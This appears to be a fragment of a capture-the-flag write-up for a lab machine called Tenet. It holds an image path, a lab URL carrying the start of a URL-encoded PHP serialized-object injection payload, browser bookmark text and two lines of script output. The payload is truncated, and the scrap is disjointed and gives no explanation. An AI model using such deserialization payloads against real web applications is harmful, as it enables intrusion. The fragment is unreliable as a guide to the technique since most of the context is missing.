 sator.tenet.htb/sator.php?arepo=O%3A14%3A"DatabaseExport"%3A2%3A
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
[+] Grabbing users from text file
[] Database updated
[] Database updated